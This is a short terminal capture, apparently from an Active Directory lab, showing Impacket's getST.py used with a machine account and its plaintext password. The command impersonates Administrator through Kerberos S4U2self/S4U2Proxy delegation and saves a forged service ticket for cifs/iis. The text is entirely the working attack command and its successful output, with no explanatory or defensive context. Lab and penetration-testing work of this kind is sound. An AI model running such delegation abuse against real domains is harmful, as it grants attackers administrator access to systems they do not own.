 ↑130 (kali5) ~ → getST.py -dc-ip 192.168.52.100 -spn cifs/iis -impersonate Administrator exp1.com/test2$:Aa123123
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
Ξ (kali5) ~ →